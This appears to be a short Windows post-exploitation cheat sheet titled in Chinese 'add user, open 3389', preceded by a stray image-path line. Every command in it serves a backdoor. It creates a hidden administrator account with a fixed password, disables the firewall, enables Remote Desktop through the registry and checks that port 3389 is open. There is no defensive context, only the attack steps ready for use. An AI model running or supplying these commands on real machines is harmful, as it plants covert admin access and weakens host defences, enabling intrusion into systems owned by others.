 添加用户开3389
net user qianxin$ QanXin.Nb123 /add
net localgroup administrators qianxin$ /add
netsh firewall set opmode disable
netsh advfirewall show allprofiles
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD
/d 0 /f
netstat -anop tcp | find "3389"